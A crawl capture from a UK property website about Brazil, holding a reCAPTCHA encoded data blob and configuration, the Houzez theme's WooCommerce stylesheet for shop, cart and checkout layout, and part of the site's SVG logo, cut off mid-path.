s8KnQMKwwoXChcOSH8K+w63CgsOOw687w61KHcO9w4APwpdcB1t0MFJKVcOOZBzDn8Oif8O+UMODw58jwrQsTCg1PcOzwrbDsHxZGMOUwqbCpcKZw7/[base64]/Ds8KNw7Qiwp7DtRZywqPDiMOxfsKJTkRIXnkxw5tpb8K6wqXDqlUDKsONwrBpw74GC1LDlkZRJD8wDhrDt2BNZmPDvnXDoHJ6w63DqzlXw7bCucKeaVhUw6DCqcKcwoYSw5lzwr4rYMOpw7/Dt3DDrgfDuF0Zw6vDkEPDtMKjwp0nwooxQsKMwonCk8OAwpNmw4cFw5PDnRbCkkRTaCvCnMOhw5vDhMKdDsOHw73DpVXDicOsZcOYGGo5w5TCpcOQNFoubMKUXzYYwq4/wqUJw4c2VMOgClfCr8Khw7dKS8KjNyh+w6F6wprCoR0QTMO+AxXClsKCM2rDgcOOHDtQwrxEwr0Bc8Kvw4bDvMOpJsO8RQwaw6/[base64]/CmHA2BcOUKMOVwpvCnmrCpzrDsDHCtD/Clg17AMKhE1R4PigvwpdDWcKIw6c8F8KYbBU+UUjDgxrCpMOlNyHCmA0RecKTDXTDp8OpMWbDtcO7ZMOtEwQOw4fDocOiex/CpsOWUUPDm2McwphXwopGwoEYwqIjwowDT3XDuTfDhMO7BQE8JhDCnMKUw6kvP0XCoMONUi/Cj3PDhcKgJcKRGcKKP8Kaw69swpjCoETCjB/CqygPw6jCm8OrTwExw4Urb8OlcsOgw4R/N8OmMW1xYFQew5Q+NVjCqATCkcK1cknDpMKiwobDmsKjdDYmwpbCusOsw7/Cj1fCnh8GTApNGcOwJ8OID8OmccK+w4RCwqnCs8O1ccKgYhLCjmglwqsfasKYwrrDssKrw54mwrJbPkzDqk7DnRXCvlnCjwIVwrBTDSAWN3t9w4goWMKTw4zDh0LCpcO/FE/[base64]/w7URZ0bCusObw4nCtcOywrFtwrdIB3PDoRTDtB7CscOkwozDnx84K8KjwpTDgVBeAQ/Cmg56wqtCGMKkTQJZTn3CslhLw7IewprDhiXChkQQw5sBNXnCnCHCl8KJwp9kTVHDkcKbwqbCpMOZwo09VcOHIynDuMO3RCIjw4BOSD9VHMOiNcKLB37DuTQjfX7CinMOw6UNNUzDtMOWBsObwonDokbChMOow57ClsKXHTYtw6/CgMOqw7lpw6dLLsK1OsORaMOSw6p8woXDpT3CicKxLwTCszbCrMK5SkbDl8OpG8Ktw6HCncOww6oewqZaZXvDiMOhOX4OwrnCvzHCmlDDqkQ3KA9fwoPDuEgcAGzDi1DDt8OKajh/w6ZjIwE5fMOaR8OJFWLCk3/DpcOnw6ojwqZaUl10w6Azw6PCoBjCuGEFBsOBKnobw4BNPcKPOMOAwrTChWpSw65Xw5vCghXConzDi8K/aknDqXrCn10UwrkvH3HDpMKpwr8UEMOVw7fDnF3CnHDCqEdSU8O8WsOYWcOMLjErBltOwpwpwpfCtiEuGsOaw6/[base64]/[base64]/DqW4CZsOoSGTDrsK1aMKsTMOrw7HCisKow4tSwonCn1LClBBpZFNsdUDDkWvDiMO4e8OUw4DCpsK6wrXCisOlwodXX18POAlxQEANe8OcwqLChxLDoGQ/wqVWwpLDl8Kuw5wuw7zCrMOTTj8aw4opQsKXGgDDncO+QsKXYykIw5TDrQnDrMKKQz4XRMKYw7XDrAdQw4HDscOnw7sLw63CuhUiJMK/[base64]/woVwwprCsMOow5XDmkvDlMKdw5DDuUcQGmLCu8OMw7YedMKqw4cew7XCp3cDw7BfRgpqLsO9w6hdwp7ClcODw7ZsesOSL8KKecO0JHJEwpM5w7/Ct8Opw43Cg3jCv0xsbnwOw6jCkwIZw4BUF8KdwrFzTcOQGhlHbgQrUcOgwoXChD5WfMKWwpBkfcOeHcK+wqPDnGIMw6DCvsKHwr1Yw5MYQ8O4wpzCgBHChMKXwpTCi8OtUsKASBjDhwrDnBzDiMKAwpTDt8OCw5xYwpQww7LDl0XCusOvw7XCs1HDpcO9DVphw4U/w5U2dcKvwpBMZMK6w63ClCLDrHLCkBQ/w6N0wonDjhfDm8K/QMOUwq/[base64]/CuFgwJ8Kmw7g8HCDCt8Ouw6DDo3HCojTDgMKHw7kPbhxtw6ghw6PDlcKbwolbwpDDhH47wpXCm8OtJUEowqpow7Ihw58pwqMcG8Ohw4tXBW44AnHCnE1ePXM/wpzCplt2TGLDqRXDqcKHMsOsC3zCnHxXFsKWwqjCrwAQw7DCtB7CvsOxW8KiMXwGRsK4wrcJw54dbcOQc8KsICTDn8K1RCwLwoDCm25wbsOBw5DCp8Ofw5fDssKMw4xJwpowwrlSwqNIw4LCtVZAw6htdizDr8OCUsOYwpRcw7PDmGJ/w7dvw6/DqUfDvxnDmMKIwolBfcO8IMOBQxHDscK3DMKpw4Jqw4fCvSBswq8BdmbDiExbw4MRNiFwWwHCkcKgwqbDu8OzRSlUwrbCrEF7aMKqGVd8w61vw4/Cv0bCvwbDjWHCocO6wpUhwqpKwr/Cg8O7G8KIdDzCnsK5wqkaw6dDw7pbw75Qw4Ykw5pmwoEkJQd9wroEWnFPVivChEwOw7HCj8KUw7PCmsKeasOaH8OWw6sLwqRvbHbCpxAJdlZQwonDoSkAw7vDscKZwqYrVQNAwpTCkcKTbH/CicK4L8KgIA7Ct2cwBwPDmsONR2pSR8KxH0PDrMKxKsKjdy/[base64]/[base64]/CksONGRjDpsKOfsOOw5DDmsOjdsOrT8O1w4sTORolw4HDn1HCjsKXw4bCghvCsnDDoQVmw4HDqMO+wrQLJ8KGw6nCuB3DvMO7CF/DjMOLwrINcB1lTsK1F3Y9w51zX8Khw5PDucKgcsOYwo3Ds8OKwq/CmBczwrpDw4Upw7/CiMOCGkDDi1DCisKTRwBIw5lUwqxjKsKQQh00wrXChsOcw7kyKQYFZcKNWsK8WsKcYRIZw5dqw5xpUMKGe8OtIcOic8O4w4Fuw4DCjsK+w6bCjVQHIMKAw74Aw6TCrcKQwpw+wq1pbFYiaMOTw6g5w50vegvDvFDDn8OyHB/Dq8OOw6nCmGfDpgNUZBUfDEzCj0LCl8K3XhhAwrDDhMKkLwopG8OAK0kFwoBrw49AOsOQwobCrxoswocGBEHCqxPDgcOaw4glJ8OaRcOtwogceizDucKMwqfDu8K/w6XCt8KfYifCvcKvHcKsw4QkYgFFOAnCicKOw5vDiMKDw4LDojZ/XmZURw7Dh8KVSsOuZcKnw7vDt8O1wqhMVMOqasKbw6/CmsOKwojDgh0TJ8OVThsGHMKyw4UYNMKRacOcw5nCjcOjFB9dOjXDk8OJIsOFHkUVCEvDisO3SkMMbjhKwqkywpAjDcOMw5lfwrrDq39tMGzCrsO4w7YZwr1AClgbw4PDjsK8CsKbdgHCvcOHw7TCpsK1w4LDgsKvwo/[base64]/Dog3CosKow58ESxxSwpk0MSzCkFDDpAQEMxtKwqFVHUgFwpUhMcKgUsOXwqfDr0nDisKfwoLDrcOKwph4VgvCjF5lwo84IcKcwqfCvWo5I03ChsK1PcOOJE4Nw6HCsF3CjUJAw6Vsw5/[base64]/[base64]/QgnChSU8b8Onw7rCtwcmPAjDq3E5XsKUwrHDmcKzMcKXw6hWw6V/woDChTI+w7kPAU9jaX8LE8O1J8KPwqVgwo/CtsOtwoB3UsK7wppOVMO7wrwwfDsKwrs4w7nCvMO7IsKewr/[base64]/F8Kqw6XCl0cGwo/Ct8O9w7ESwpx6w5RUwr0/[base64]/DqzYhw6fDh8KFwqnDn3rCisKqw6HDhMO2d8KXDg4YHsObamN3FloYw65+w67DtjDDmV7DnMOVMy7DvRrDlMOuFMK8wp7ClsOQw7Aqw4vDuljCgk4aZEEFw5rDpB/[base64]/DosKrw4nDn8KCfz1QwqzDvStVw4pWRjxAezjCmkLCl13CscOywokZw4PCncOzwq1cWTl7VcOew53CuQTDjk7ChMO0OMKEwo/CpD7CmcKzPsKVw6BLElgGcsOaw4xwc0zDhMOIDcODwp/DgHZueXvCrWQywqZBw5rDlSTCv2sXwr3DmcKdw5g5wrXDojUZH8KsV0gYwoAkRcK3ZGHCvMK7ewXDmVs4wrFKAsK/YMOMw69kMsKqSSfDm3pswr0Fwp1fVGJucsK8c8KwwrpPZMKoaMOJX3sSwoTDkzDDjcK8w5RsH2VFRkgbwqTDssOSw5XClsOEBWXDs0lTdsKKw6AkUsO+w4vCiDkvw4rCtMKjOA4GwrIUc8OdK8K/[base64]/[base64]/w5EUacKjwqtNc1PCkXXDplBHw6XCogTDh23DkMKGTsOQw6JGwpbCtArCuHPCucO5BHDDqMOzeMKHw4DDm1NcJ2nCpsOMRVnCr1R/w7/CrcKYWD7DgcOhwpxDwrApG8KlM8KEeG3CnV/CiyQSw5RfYSnCj8KXw5HCvcOAw7DCnMOqw54WwrVqwqLCtcKzwrnCo8K1wpk0w73CvQjCnU5aw5TDuMKDw7HDicK1wqfDssKvTUPCscKxX2MgM8KmAcKdBS3CisKGw7dnw7/CkcOXw5XDug5FbsKjIcKmwr7Cj8KnM1PClBNQw4nDk8Kmwq7Dp8KuwrQiw4EowqDDncOyw5PDgcKDJ8O1QCXCj8KgDsKRDh/DmMKhMwTClMOeQTDCkMKzPcObZMOXwpQPw7QJw6FWwrfDoxLDgMOLV8K5w4rDuxPDsTk+Ci7ChlwefGzDgyfCjGbDsjDDusK/[base64]/CvsKle8O+wpw0XMOgwoxww5LDvMO6wrwLw7Q+wpABJMKBwrApKELCiX9iw5hhw6rClMOwZg4lesKWCSnDpC/CiFhFVmk/wrskwo/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://brasilpropertywise.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AQz47pQUaimSSazLqateh9JrWi6BtV3B8nCZf3qjPSs\\u003d\x22,1,0,null,1,1769130973556,0,0,[154,122],null,[114,66,28],\x22RC-qEyp-ked8sXGLA\x22,null,null,null,null,null,\x220dAFcWeA5qbevytdvdv48PQnl2MB7M6ncIxOykiDiCnkdBKQPjIvsZKIiw5qwl-xd1e2PK1VbPSwFW8fHsj2zsv3zB2Nw4dnJy3Q\x22,1769213773876]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/woocommerce.css?ver=6.5.5
body_size: 1956
content:
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	padding: 40px;
}
@media (max-width: 768px) {
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce div.product .single-product-body,
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper,
	.woocommerce-additional-fields__field-wrapper {
		padding: 20px;
	}
	#add_payment_method #payment div.form-row {
		width: 100%;
	}	
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body,
.woocommerce-error, .woocommerce-info, .woocommerce-message,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	background-color: #fff;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	-webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	border-radius: 4px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
	border: none;
}
.woocommerce ul.products li.product .button,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce ul.products li.product a img,
.woocommerce-Tabs-panel h2,
.woocommerce .products ul, 
.woocommerce ul.products,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2  {
	margin: 0;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce .woocommerce-customer-details address,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2,
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row  {
	padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce table.shop_table,
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce .woocommerce-customer-details address {
	border: none;
}
.woocommerce h2 {
	font-size: 1.5em;
}

/* buttons
/* ------------------------------------------------------------------------ */
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .cart .button, .woocommerce .cart input.button,
.woocommerce button[name="apply_coupon"] {
	line-height: 42px;
	padding: 0 20px !important;
	height: 42px;
	font-weight: 500;
}
/* shop
/* ------------------------------------------------------------------------ */
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-size: 16px;
	padding: 0;
	margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0 30px 30px 0;
	width: calc(25% - 23px);
	text-align: center;
	border-radius: 4px;
	overflow: hidden;
}
@media (max-width: 768px) {
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		margin: 0 0 15px 0;
	}
}

.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body {
	padding: 20px 20px 25px;
}
.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last {
	margin-right: 0;
}
.woocommerce ul.products li.product .button {
	/*line-height: 32px;
	padding: 0 10px;
	height: 32px;*/
	font-weight: 500;
}
.woocommerce a.added_to_cart {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
}
.woocommerce span.onsale {
	z-index: 1;
	font-size: 10px;
	line-height: 11px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 3px 5px;
	min-height: auto;
	min-width: auto;
	border-radius: 4px;
}
.woocommerce ul.products li.product .onsale {
	left: 20px;
	top: 20px;
	right: auto;
}

/* single product
/* ------------------------------------------------------------------------ */
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
}
.woocommerce div.product .single-product-body .onsale {
	top: 60px;
	left: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 20px;
	text-transform: uppercase;
	line-height: 14px;
	white-space: nowrap;
	font-size: 13px;
	border-radius: 0;
}
.related.products > h2,
.woocommerce-Tabs-panel h2 {
	font-size: 18px;
	border-bottom: 1px solid #dce0e0;
	margin-bottom: 25px;
	padding-bottom: 40px;
}
.woocommerce-tabs,
.woocommerce div.product .single-product-body  {
	margin-bottom: 40px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 64px;
	border-radius: 100%;
	background: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 90px;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	font-size: 14px;
}
/* forms
/* ------------------------------------------------------------------------ */
.woocommerce label {
	display: block;
}
.woocommerce input[type="checkbox"] + label {
	display: inline;
}
.woocommerce input,
.woocommerce textarea {
	height: 42px;
	padding: .375rem .75rem;
	line-height: 1.5;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	font-weight: 400;
	border: 1px solid;
	border-color: #dce0e0;
}
.woocommerce textarea,
.woocommerce input[type="checkbox"] {
	height: auto;
}
.woocommerce input[type="checkbox"] {
	margin-right: 10px;
}
.woocommerce-message {
	border-top-color: #85c341;
}
.woocommerce-message::before {
	color: #85c341;
}
.woocommerce .products .star-rating {
	margin: 0 auto;
}
/* pagination
/* ------------------------------------------------------------------------ */
.woocommerce nav.woocommerce-pagination {
	margin: 10px 0 30px 0;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	border: 1px solid;
	margin: 0 3px;
	border-color: transparent;
	width: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	font-weight: 500;
	margin-left: 1px;
	border-radius: 4px;
	display: inline-block;
}
/* cart
/* ------------------------------------------------------------------------ */
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
	padding: 15px 20px;
}
#coupon_code {
	min-width: calc(100% - 140px);
}
.woocommerce-page table.cart td.actions .coupon {
	min-width: 40%;
}
.cart-subtotal td,
.order-total td,
.product-total {
	text-align: right;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
	color: #fff;
}
/* checkout
/* ------------------------------------------------------------------------ */
.woocommerce-checkout form .col2-set {
    width: 50%;
    float: left;
    padding-right: 1.5vw;
}
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2 {
    float: none;
    width: 100%;
    flex: none;
    max-width: unset;
}
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 {
	flex: none;
    max-width: unset;
    padding: 0;
}
.woocommerce-checkout form #order_review, 
.woocommerce-checkout form #order_review_heading {
    width: 50%;
    padding-left: 1.5vw;
    float: right;
    clear: right;
}
#order_review_heading {
	margin: 40px 0 20px;
}
.woocommerce-billing-fields .woocommerce-input-wrapper,
.woocommerce-shipping-fields .woocommerce-input-wrapper,
.woocommerce-additional-fields .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields h3,
.woocommerce-checkout .woocommerce-additional-fields h3,
#order_review_heading {
	margin: 20px 0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    width: 100%;
}
/* my account
/* ------------------------------------------------------------------------ */
.woocommerce-MyAccount-navigation {
	margin-bottom: 30px;
}
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
	padding: 5px 0;
}
.woocommerce-account .addresses .title h3 {
	font-size: 18px;
}
.woocommerce-form-row em {
	font-size: 13px;
	line-height: 18px;
	padding-top: 10px;
	display: block;
}
.woocommerce form .password-input, 
.woocommerce-page form .password-input {
	flex-basis: 100%;
}
.woocommerce legend {
	padding-top: 30px;
	font-size: 18px;
}
.woocommerce-input-wrapper,
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group,
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	padding: 30px;
}
.woocommerce ul.order_details li {
	line-height: 2;
}
#add_payment_method #payment ul.payment_methods li label, 
.woocommerce-cart #payment ul.payment_methods li label, 
.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}
#add_payment_method #payment ul.payment_methods li input, 
.woocommerce-cart #payment ul.payment_methods li input, 
.woocommerce-checkout #payment ul.payment_methods li input {
	height: auto;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
	background-color: #dce0e0;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid #dce0e0;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
.woocommerce #add_payment_method .woocommerce-PaymentMethods {
	padding: 0 !important;
}

.woocommerce-terms-and-conditions-wrapper {
    padding: 15px 15px 0;
}

@media(max-width: 767px) {
    .woocommerce-checkout form .col2-set,
    .woocommerce-checkout form #order_review,
    .woocommerce-checkout form #order_review_heading {
        width: 100%;
    }
}

/* stripe payments
/* ------------------------------------------------------------------------ */
.woocommerce-input-wrapper, 
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group, 
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block !important;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Logo-0.5x.svg
body_size: 2821
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 230 86"><defs><style>.cls-1{fill:#057a2c;}.cls-2{fill:#002682;}.cls-3{fill:#021c44;}.cls-4{fill:#cbb217;}.cls-5{fill:#002776;}.cls-6{fill:#fddf01;}.cls-7{fill:#009b38;}</style></defs><title>Brasil Property Wise Logo 0.5x</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.11,22.66c.69,0,1.62.05,2.79.08s2.34,0,3.49,0c1.33,0,2.61,0,3.85,0s2.12,0,2.64,0q5.13,0,7.67,1.73a5.19,5.19,0,0,1,2.55,4.45,5.31,5.31,0,0,1-.87,2.79,7.93,7.93,0,0,1-2.69,2.52,13.74,13.74,0,0,1-4.71,1.61v.08A17.7,17.7,0,0,1,106,37.22a7.75,7.75,0,0,1,3.26,2.55,5.59,5.59,0,0,1,1,3.11,6.36,6.36,0,0,1-3,5.67q-3,2-8.38,2c-.66,0-1.61,0-2.87-.06s-2.75-.06-4.48-.06c-1.22,0-2.41,0-3.58,0s-2.1,0-2.79.1v-.79a7.35,7.35,0,0,0,2-.32,1.38,1.38,0,0,0,.89-.94,7.43,7.43,0,0,0,.23-2.12V26.83A7.4,7.4,0,0,0,88,24.69a1.44,1.44,0,0,0-.91-1,6.24,6.24,0,0,0-2-.29Zm12.24.79c-1.08,0-1.78.22-2.09.67a5.12,5.12,0,0,0-.48,2.71V46.35A4.35,4.35,0,0,0,95.32,49a3.13,3.13,0,0,0,2.32.61A5.19,5.19,0,0,0,102,47.82a8.18,8.18,0,0,0,1.38-5.09A6.51,6.51,0,0,0,101.79,38q-1.59-1.65-5.27-1.65H93v-.67h3.55a4.45,4.45,0,0,0,3-.88A4.64,4.64,0,0,0,101,32.48a11.57,11.57,0,0,0,.42-3.17,8.25,8.25,0,0,0-1-4.39A3.42,3.42,0,0,0,97.35,23.45Z"></path><path class="cls-1" d="M112.28,22.66c.71,0,1.67.05,2.87.08s2.4,0,3.6,0c1.36,0,2.67,0,4,0s2.18,0,2.72,0q5.91,0,8.85,1.79a5.63,5.63,0,0,1,2.93,5.06,6.59,6.59,0,0,1-.6,2.69,6.71,6.71,0,0,1-2,2.52,10.68,10.68,0,0,1-3.89,1.85,23.43,23.43,0,0,1-6.2.69H120.4v-.79h3.66a6.79,6.79,0,0,0,3.81-.89,4.46,4.46,0,0,0,1.78-2.36,10.27,10.27,0,0,0,.49-3.28A8.39,8.39,0,0,0,129,25.16q-1.18-1.71-4.08-1.71c-1.11,0-1.82.22-2.15.67a5,5,0,0,0-.49,2.71V46.35a7,7,0,0,0,.24,2.12,1.38,1.38,0,0,0,.91.94,7.73,7.73,0,0,0,2,.32v.79c-.76-.06-1.73-.09-2.89-.1s-2.34,0-3.53,0c-1.36,0-2.64,0-3.85,0s-2.16,0-2.87.1v-.79a7.73,7.73,0,0,0,2-.32,1.4,1.4,0,0,0,.92-.94,7.43,7.43,0,0,0,.23-2.12V26.83a7.4,7.4,0,0,0-.23-2.14,1.48,1.48,0,0,0-.94-1,6.62,6.62,0,0,0-2-.29Zm8,14c1.22,0,2.27.08,3.17.15l2.36.22c.68.07,1.29.11,1.82.14a12.5,12.5,0,0,1,5.72,1.53,5.7,5.7,0,0,1,2.41,3.66l1,4.05a7.61,7.61,0,0,0,.81,2.21,1.4,1.4,0,0,0,1.24.63,2,2,0,0,0,.91-.26,4.13,4.13,0,0,0,.79-.65l.59.48a7.07,7.07,0,0,1-2.47,1.75,8.56,8.56,0,0,1-3.18.53,7.21,7.21,0,0,1-3.79-.91,4.69,4.69,0,0,1-1.95-3.34L129,42.88a20.64,20.64,0,0,0-.72-2.89,5.19,5.19,0,0,0-1.17-2A2.86,2.86,0,0,0,125,37.3h-4.6Z"></path><path class="cls-1" d="M155.28,22.58,164,47.21a4.6,4.6,0,0,0,1.13,1.95,2.13,2.13,0,0,0,1.12.57v.79c-.71-.06-1.55-.09-2.51-.1s-1.94,0-2.91,0-2.13,0-3.11,0-1.74,0-2.32.1v-.79a3.18,3.18,0,0,0,2.31-.69c.32-.41.24-1.28-.24-2.62l-6.06-18.29.64-1-5.42,15.58a14.52,14.52,0,0,0-1,4.4,2.25,2.25,0,0,0,.88,2,4.82,4.82,0,0,0,2.28.61v.79c-.78-.06-1.53-.09-2.25-.1s-1.44,0-2.17,0c-.53,0-1,0-1.48,0a8.49,8.49,0,0,0-1.23.1v-.79a3,3,0,0,0,1.53-1.06,9.7,9.7,0,0,0,1.53-3.07l8.14-23c.38,0,.79,0,1.23,0S154.9,22.61,155.28,22.58Zm2.5,16.6V40H147.15l.35-.79Z"></path><path class="cls-1" d="M177.72,22.15a11.59,11.59,0,0,1,3.83.49,15.91,15.91,0,0,1,2.31,1c.34.19.61.32.82.42a1.56,1.56,0,0,0,.61.13c.45,0,.76-.57.93-1.73h1c0,.5-.07,1.1-.11,1.79S187,25.9,187,27s0,2.61,0,4.44h-1a12.36,12.36,0,0,0-1-4,8.15,8.15,0,0,0-2.38-3.17,5.83,5.83,0,0,0-3.76-1.24,5.05,5.05,0,0,0-3.32,1.07,3.58,3.58,0,0,0-1.31,2.95,4.36,4.36,0,0,0,.84,2.69A9.43,9.43,0,0,0,177.53,32c1.08.71,2.39,1.57,3.94,2.56A42.57,42.57,0,0,1,185.08,37a10.45,10.45,0,0,1,2.57,2.76,6.74,6.74,0,0,1,1,3.65,6.36,6.36,0,0,1-1.45,4.29,8.8,8.8,0,0,1-3.81,2.54,15.32,15.32,0,0,1-5.17.85,14.63,14.63,0,0,1-4.17-.48,17.46,17.46,0,0,1-2.61-1,3.09,3.09,0,0,0-1.43-.55c-.45,0-.75.58-.92,1.73h-1c.06-.63.09-1.36.11-2.2s0-1.94,0-3.29,0-3.06,0-5.13h1a18.46,18.46,0,0,0,.94,4.86,8.14,8.14,0,0,0,2.4,3.64A6.42,6.42,0,0,0,176.88,50a6.08,6.08,0,0,0,3.7-1.1,3.81,3.81,0,0,0,1.52-3.3,5.21,5.21,0,0,0-1.77-4,31,31,0,0,0-4.54-3.28c-1.32-.81-2.55-1.63-3.7-2.44a10.44,10.44,0,0,1-2.76-2.79,6.66,6.66,0,0,1-1-3.74,6.12,6.12,0,0,1,1.33-4.07,7.7,7.7,0,0,1,3.49-2.36A13.46,13.46,0,0,1,177.72,22.15Z"></path><path class="cls-1" d="M203.91,22.66v.79a5.89,5.89,0,0,0-1.91.29,1.36,1.36,0,0,0-.84,1,8.48,8.48,0,0,0-.2,2.14V46.35a7.5,7.5,0,0,0,.22,2.12,1.34,1.34,0,0,0,.86.94,6.92,6.92,0,0,0,1.87.32v.79c-.71-.06-1.6-.09-2.67-.1s-2.17,0-3.27,0c-1.26,0-2.44,0-3.54,0s-2,0-2.68.1v-.79a6.73,6.73,0,0,0,1.89-.32,1.37,1.37,0,0,0,.85-.94,7.9,7.9,0,0,0,.22-2.12V26.83a7.86,7.86,0,0,0-.22-2.14,1.43,1.43,0,0,0-.87-1,5.66,5.66,0,0,0-1.87-.29v-.79l2.68.08c1.1,0,2.28,0,3.54,0,1.1,0,2.19,0,3.27,0Z"></path><path class="cls-1" 